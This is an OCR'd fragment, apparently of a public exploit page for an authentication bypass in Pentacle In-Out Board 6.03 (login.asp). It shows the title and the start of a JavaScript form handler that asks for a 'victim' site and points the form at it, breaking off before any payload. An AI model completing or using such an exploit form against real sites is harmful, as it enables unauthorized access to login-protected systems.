
<
html
>
<
title
>
Pentacle In-Out Board <= 6.03 
(login.asp) Authencation ByPass 
Vulnerability
</
title
>
<
script
language
=
javascript
>
function
ptxpl
(
)
{
if
(
document
.
xpl
.
victim
.
value
==
""
)
{
alert
(
"Please enter site!"
)
;
return
false
;
}
if
(
confirm
(
"Are you sure?"
)
)
{
xpl
.
action
=
"http://"
+
document
.
xpl
.
victim
.
val